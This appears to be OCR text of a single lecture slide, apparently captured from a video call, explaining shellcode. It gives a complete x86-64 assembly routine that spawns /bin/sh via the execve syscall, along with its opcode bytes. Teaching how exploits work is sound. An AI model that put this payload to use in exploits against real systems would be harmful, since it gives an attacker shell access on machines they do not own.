 Carl Svensso...
Shellcode
● Code that launches a shell
● Can also do other things
● Mostly written in C or ASM
● Needs to be location independent
xor rdx, rdx
mov qword rbx, '//bin/sh'
shr rbx, 0x8
push rbx
mov rdi, rsp
push rax
push rdi
mov rsi, rsp
mov al, 0x3b
syscall
0x48 0x31 0xd2 0x48 0xbb 0x2f 0x2f 0x62 0x69 0x6e 0x2f
0x73 0x68 0x48 0xc1 0xeb 0x08 0x53 0x48 0x89 0xe7
0x50 0x57 0x48 0x89 0xe6 0xb0 0x3b 0x0f 0x05
zoom
Google